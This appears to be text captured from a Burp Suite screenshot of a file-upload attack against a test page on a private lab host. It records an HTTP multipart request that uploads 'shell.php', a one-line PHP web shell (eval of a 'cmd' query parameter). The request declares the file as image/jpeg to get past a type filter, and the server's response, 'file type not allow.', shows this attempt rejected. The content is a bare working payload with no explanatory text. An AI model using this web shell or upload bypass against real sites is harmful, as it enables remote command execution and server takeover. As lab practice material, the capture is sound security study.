 Request
Pretty Raw Hex \n
1 POST /vuln_test/upload/index.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 310
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJJDn2BBxvFYjUQHX
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://192.168.110.11/vuln_test/upload/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryJJDn2BBxvFYjUQHX
16 Content-Disposition: form-data; name="file"; filename="
shell.php"
17 Content-Type: image/jpeg
18
19 <?php eval($_GET['cmd']);?>
20
21 ------WebKitFormBoundaryJJDn2BBxvFYjUQHX
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 ------WebKitFormBoundaryJJDn2BBxvFYjUQHX--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Apr 2023 01:07:37 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 20
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 file type not allow.